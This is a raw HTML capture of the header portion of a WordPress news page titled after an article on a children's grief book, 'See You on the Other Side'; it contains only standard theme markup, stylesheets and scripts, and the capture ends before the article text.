

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://publicitytop.com/2023/11/01/born-out-of-grief-this-childrens-book-see-you-on-the-other-side-explores-loss-2/
body_size: 25721
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>Born out of grief, this children’s book ‘See You on the Other Side’ explores loss &#8211; Publicity top</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Publicity top &raquo; Feed" href="https://publicitytop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Publicity top &raquo; Comments Feed" href="https://publicitytop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Publicity top &raquo; Born out of grief, this children’s book ‘See You on the Other Side’ explores loss Comments Feed" href="https://publicitytop.com/2023/11/01/born-out-of-grief-this-childrens-book-see-you-on-the-other-side-explores-loss-2/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/publicitytop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://publicitytop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='extendednews-google-fonts-css'  href='https://publicitytop.com/wp-content/fonts/e411c7fd7472d20aea2cdd7979d4b79f.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/magnific-popup/magnific-popup.css?ver=6.0' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/slick/css/slick.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='sidr-nav-css'  href='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/sidr/css/jquery.sidr.dark.css?ver=6.0' media='all' />
<link rel='stylesheet' id='extendednews-style-css'  href='https://publicitytop.com/wp-content/themes/extendednews/style.css?ver=1.0.1' media='all' />
<script src='https://publicitytop.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://publicitytop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://publicitytop.com/wp-json/" /><link rel="alternate" type="application/json" href="https://publicitytop.com/wp-json/wp/v2/posts/4765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://publicitytop.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://publicitytop.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://publicitytop.com/2023/11/01/born-out-of-grief-this-childrens-book-see-you-on-the-other-side-explores-loss-2/" />
<link rel='shortlink' href='https://publicitytop.com/?p=4765' />
<link rel="alternate" type="application/json+oembed" href="https://publicitytop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpublicitytop.com%2F2023%2F11%2F01%2Fborn-out-of-grief-this-childrens-book-see-you-on-the-other-side-explores-loss-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://publicitytop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpublicitytop.com%2F2023%2F11%2F01%2Fborn-out-of-grief-this-childrens-book-see-you-on-the-other-side-explores-loss-2%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://publicitytop.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<link rel="icon" href="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-32x32.png" sizes="32x32" />
<link rel="icon" href="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-180x180.png" />
<meta name="msapplication-TileImage" content="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-270x270.png" />
<style type='text/css' media='all'>
    
            #theme-block-1 {
            background-color: #f6f5f2;
            }

            #theme-block-1 .block-title-wrapper .block-title::after{
            border-left-color: #f6f5f2;
            }

            
            #theme-block-3 {
            background-color: #f6f5f2;
            }

            #theme-block-3 .block-title-wrapper .block-title::after{
            border-left-color: #f6f5f2;
            }

            
            #theme-block-5 {
            background-color: #161617;
            }

            #theme-block-5 .block-title-wrapper .block-title::after{
            border-left-color: #161617;
            }

            
    </style>		<style id="wp-custom-css">
			.author {
	display: none!important;
}
.entry-meta-left{
	display: none!important;
}

.site-title{
	display: none!important;
}


.header-item-left{
	margin: auto;
}

.customize-unpreviewable br {
	display: none !important;
}
.customize-unpreviewable span {
	display: none !important;
}
.footer-copyright br {
	display: none !important;
}
.footer-copyright {
	text-align:center;
	display: none;
}		</style>
		    <script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-4765 single-format-standard wp-custom-logo right-sidebar twp-single-grid">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

    <div class="preloader hide-no-js">
        <div class="preloader-wrapper">
            <div class="preloader-circle">
                <span></span>
                <span></span>
            </div>
        </div>
    </div>


<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to the content</a>


<header id="site-header" class="theme-header header-overlay-enabled" role="banner">
    
    <div class="header-navbar header-navbar-top  "  >
        <div class="wrapper header-wrapper">
            <div class="header-item header-item-left">
                <div class="header-titles">
                    <div class="site-logo site-branding"><a href="https://publicitytop.com/" class="custom-logo-link" rel="home"><img width="725" height="192" src="https://publicitytop.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-13-134629.png" class="custom-logo" alt="Publicity top" srcset="https://publicitytop.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-13-134629.png 725w, https://publicitytop.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-13-134629-300x79.png 300w" sizes="(max-width: 725px) 100vw, 725px" /></a><span class="screen-reader-text">Publicity top</span><h1 class="site-title">Publicity top</h1></div>                </div>
            </div>

            <div class="header-item header-item-right">
                            </div>
        </div>


    </div>
    <div class="header-navbar header-navbar-bottom">
        <div class="wrapper header-wrapper">
            <div class="header-item header-item-left">
                
                <div class="site-navigation">
                    <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">
                        <ul class="primary-menu theme-menu">
                            <li id=menu-item-108 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-108"><a href="https://publicitytop.com">Home</a></li>
<li id=menu-item-102 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-102"><a href="https://publicitytop.com/category/news/">News</a></li>
<li id=menu-item-103 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://publicitytop.com/category/auto/">Auto</a></li>
<li id=menu-item-104 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://publicitytop.com/category/sport/">Sport</a></li>
<li id=menu-item-105 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://publicitytop.com/category/events/">Events</a></li>
                        </ul>
                    </nav>
                </div>
            </div>
            <div class="header-item header-item-right">
                
        <div class="navbar-controls hide-no-js">
                            <button type="button" class="navbar-control navbar-control-search">
                    <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20"><path fill="currentColor" d="M1148.0319,95.6176858 L1151.70711,99.2928932 C1152.09763,99.6834175 1152.09763,100.316582 1151.70711,100.707107 C1151.31658,101.097631 1150.68342,101.097631 1150.29289,100.707107 L1146.61769,97.0318993 C1145.07801,98.2635271 1143.12501,99 1141,99 C1136.02944,99 1132,94.9705627 1132,90 C1132,85.0294372 1136.02944,81 1141,81 C1145.97056,81 1150,85.0294372 1150,90 C1150,92.1250137 1149.26353,94.078015 1148.0319,95.6176858 Z M1146.04139,94.8563911 C1147.25418,93.5976949 1148,91.8859456 1148,90 C1148,86.1340067 1144.86599,83 1141,83 C1137.13401,83 1134,86.1340067 1134,90 C1134,93.8659933 1137.13401,97 1141,97 C1142.88595,97 1144.59769,96.2541764 1145.85639,95.0413859 C1145.88271,95.0071586 1145.91154,94.9742441 1145.94289,94.9428932 C1145.97424,94.9115423 1146.00716,94.8827083 1146.04139,94.8563911 Z" transform="translate(-1132 -81)" /></svg></span>
                </button>
            
            <button type="button" class="navbar-control navbar-control-offcanvas">
                <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg></span>
            </button>

        </div>

                                        <div class="topbar-trending">
                        <button type="button" class="navbar-control navbar-control-trending-news">
                                <span class="navbar-control-trigger" tabindex="-1">
                                    <span class="navbar-controller">
                                        <span class="navbar-control-icon">
                                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M8.625 0c.61 7.189-5.625 9.664-5.625 15.996 0 4.301 3.069 7.972 9 8.004 5.931.032 9-4.414 9-8.956 0-4.141-2.062-8.046-5.952-10.474.924 2.607-.306 4.988-1.501 5.808.07-3.337-1.125-8.289-4.922-10.378zm4.711 13c3.755 3.989 1.449 9-1.567 9-1.835 0-2.779-1.265-2.769-2.577.019-2.433 2.737-2.435 4.336-6.423z" /></svg>                                        </span>
                                        <span class="navbar-control-label">
                                            Trending News                                        </span>
                                    </span>
                                </span>
                        </button>
                    </div>
                            </div>
        </div>
        
            <div class="trending-news-main-wrap">
               <div class="wrapper">
                    <div class="column-row">

                        <a href="javascript:void(0)" class="extendednews-skip-link-start"></a>

                        <div class="column column-12">
                            <button type="button" id="trending-collapse">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>

                                                    <div class="column column-4 column-sm-6">

                                <article id="theme-post-1503" class="news-article news-article-bg mb-20 post-1503 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://publicitytop.com/wp-content/uploads/2023/05/0b66237b443243cbce7674c524acdc2f9c964d680580f97ed83095bc05b25c74-150x150.jpeg">

                                                                                                        <a class="img-link" href="https://publicitytop.com/2023/05/16/sky-sports-golfs-pga-championship-preview-podcast-could-we-see-a-major-winner-from-liv-at-oak-hill/" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 1</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
